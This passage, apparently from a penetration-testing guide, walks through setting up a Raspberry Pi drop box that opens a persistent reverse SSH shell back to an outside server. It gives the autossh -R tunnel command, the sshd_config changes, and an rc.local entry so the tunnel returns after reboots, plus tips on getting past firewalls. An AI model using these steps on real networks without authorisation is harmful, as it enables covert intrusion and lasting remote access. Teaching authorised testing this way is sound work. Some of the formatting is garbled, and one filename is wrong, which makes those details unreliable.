
For a persistent reverse SSH connection, you can use AutoSSH to set up an SSH session via a wired connection on the target network, or if you've taken the time to set up a 3G connection with USB, it can run completely wireless. AutoSSH is a package that enables you to create persistent outbound SSH connections from the Raspberry Pi to a server that you control sitting somewhere on the Internet. When the Raspberry Pi boots and has a network connection, either wired or 3G, it will automatically call home and establish a secure session to the device.
Follow this example to install and configure AutoSSH on your Kali instance. This can be used to access and carry out your attacks from a remote location.
- To begin, install AutoSSH on your Raspberry Pi. This can, and should, be done before using it for your penetration test. Use the
apt-getcommand to install the latest version of autossh from the repository:#apt-get install autossh
To set up AutoSSH, we'll need to make configuration changes on both sides: the Raspberry Pi and the server side where you will be controlling the remote device from.

- To begin, we'll need to grab our SSH keys, which will be used from the server side for authentication. If you've followed these steps so far, you'll remember that we regenerated new SSH keys after we "imaged" the box. These keys are located at /
etc/ssh/ssh_host_rsa_key.pub. Cat this file and grab the output starting withssh-rsathroughuser@host. - Copy it to Notepad so it can be pasted back into your remote server to authenticate the SSH session.
- Now, connect to the server in the cloud where you will be controlling the Raspberry Pi from. The example host is called lambda. On this host, you'll want to add this public key to the end of your
authorized_hostsfile in the~/.ssh/directory. To accomplish this, switch to this directory and then add the key using theechocommand.
- To enable the reverse shell, we will need to make some changes to the SSHD configuration file. Here's a summary of what changes we will be making to the SSH daemon:
AllowTCPForwarding (yes)
TCP forwarding on the SSH daemon to facilitate the connection of the remote shell to a local port.
GatewayPorts (yes)
When you use TCP forwarding, the default behavior is to only listen on the loopback address (127.0.0.1). This option enables you to directly connect to this reverse shell from off-box, say, your laptop.
- Change the directories to
/etc/sshand locate yoursshd_configfile.
We will be using a similar technique to add the configuration changes into this file with the echo command.
- After the two lines are added to the
sshd_configfile, you will need to restart the SSHD service:#cd /etc/ssh #echo "AllowTCPForwarding yes" >> sshd_config #echo "GatewayPorts yes" >> sshd_config #service ssh restart
You should get the following result:

- Returning to the Raspberry Pi, execute the
autosshcommand, which will build the outbound tunnel and bind it to your server in the cloud:#autossh –M 10000 –N –f –R 1337:localhost:22 [email protected]
In this example,
-Mis the local port that autossh will run on,-Ntells it not to execute a remote command (from SSH),-f(from SSH) tells it to run in the background, and-Ris the remote port and will bind it tolocalhoston port22, the default SSH port. The last parameter tells it to connect to our remote host using the root account.This information should be changed to reflect the IP or hostname where your server is running.
-MThe local port
-NThis means that you should not execute a command
-fRuns in the background
1337:localhost:22Port forwarding from
1337port to port22onlocalhost, the default SSH portuser@hostThe defined user and IP address or hostname of the remote server
- Now, on your server in the cloud, SSH to the local port you created using the
–pflag—1337for this example—and connect to the reverse shell sent by the Raspberry Pi. This shell is more interactive than what we had with thenetcatshell since it's a full SSH tunnel. This is probably advantageous if you do this frequently with the Raspberry Pi during penetration tests. - Finally, add this to the /
etc/rc.localfile so that every time the server boots, the session will be established. To complete this task, you will need a text editor, such as vi or nano. Therc.localfile contains a line at the end of the file which must remain the last item. This prevents us from just appending to the end of the file, as shown in previous examples:#vi /etc/rc.local
- Scroll down to the line before
exit 0. Useito insert a line. Copy and paste theautosshcommand you generated previously. Press Esc to exit the insert mode, and finally, enter:wqto write the file and quit.
If you need some additional persistence of the tunnel, there are some additional flags you can set, such as ServerAliveInterval and ServerAliveCountMax, which will send traffic over your SSH tunnel to help ensure that it isn't cut down by a firewall between the Raspberry Pi and the remote server.

Since we enabled GatewayPorts earlier in the SSHD configuration file, you can also connect to this shell directly, SSHing to the IP address of your server followed by the port you specified. In this case, this would look like the following command:
#ssh root@lambda –p 1337